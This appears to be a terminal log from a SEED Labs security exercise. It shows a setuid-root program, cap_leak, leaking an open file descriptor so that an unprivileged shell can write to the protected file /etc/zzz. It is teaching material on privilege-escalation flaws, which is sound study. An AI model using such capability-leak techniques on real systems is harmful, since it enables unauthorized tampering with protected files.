 [10/22/21]seed@VM:~/Lab/Labsetup$ gcc -o cap_leak cap_leak.c
[10/22/21]seed@VM:~/Lab/Labsetup$ sudo chown root cap_leak
[10/22/21]seed@VM:~/Lab/Labsetup$ sudo chmod 4755 cap_leak
[10/22/21]seed@VM:~/Lab/Labsetup$ ls -l cap_leak
-rwsr-xr-x 1 root seed 17008 Oct 22 08:42 cap_leak
[10/22/21]seed@VM:~/Lab/Labsetup$ cat /etc/zzz
[10/22/21]seed@VM:~/Lab/Labsetup$ echo aaaaaa > /etc/zzz
bash: /etc/zzz: Permission denied
[10/22/21]seed@VM:~/Lab/Labsetup$ cap_leak
fd is 3
$ echo ccccccc >&3
$ cat /etc/zzz
ccccccc